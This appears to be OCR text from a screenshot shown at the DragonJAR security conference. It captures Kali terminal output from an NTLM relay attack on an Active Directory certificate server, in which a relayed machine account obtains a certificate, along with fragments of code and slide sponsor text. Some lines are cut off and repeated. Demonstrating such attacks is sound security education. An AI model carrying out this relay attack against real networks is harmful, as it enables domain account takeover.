 {
fprintf(stderr, "Failed to create CURL connection\n");
{
context->title = "";
2021
kali@kali: /redteam/ntl...
2
Remmina
11:31 AM
kali@kali:/redteam/ntlmrelayx-adcs-attack/examples
File Actions Edit View Help
kali@kali: /tmp ×
kali@kali: ~ ×
kali@kali: /redteam/ntlmrelayx-adcs-attack/examples ×
kali@kali: /redteam/tools/ntlm_theft/Nominas ×
[*] IIS cert server may allow anonymous authentication, sending NTLM auth anyways
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.1.115 as ACME/WORKSTATION2-IT$ SUCCEED
[*] SMBD-Thread-5: Connection from ACME/WORKSTATION2-IT$@192.168.1.146 controlled, attacking ta
168.1.115
[*] Status code returned: 200. Authentication does not seem required for URL
[-] No authentication requested by the server for url 192.168.1.115
[*] IIS cert server may allow anonymous authentication, sending NTLM auth anyways
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.1.115 as ACME/WORKSTATION2-IT$ SUCCEED
[*] SMBD-Thread-5: Connection from ACME/WORKSTATION2-IT$@192.168.1.146 controlled, attacki
168.1.115
[*] Status code returned: 200. Authentication does not seem required for URL
[-] No authentication requested by the server for url 192.168.1.115
[*] IIS cert server may allow anonymous authentication, sending NTLM auth anyways
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.1.115 as ACME/WORKSTATION2-IT$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] Skipping user WORKSTATION2-IT$ since attack was already pe
[*] GOT CERTIFICATE!
[*] Base64 certificate of user WORKSTATION2-IT$:
Sheet1
LUMU
PATROCINADOR ORO
*chars
Daniel Echeverri (Adastra) - ESP
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON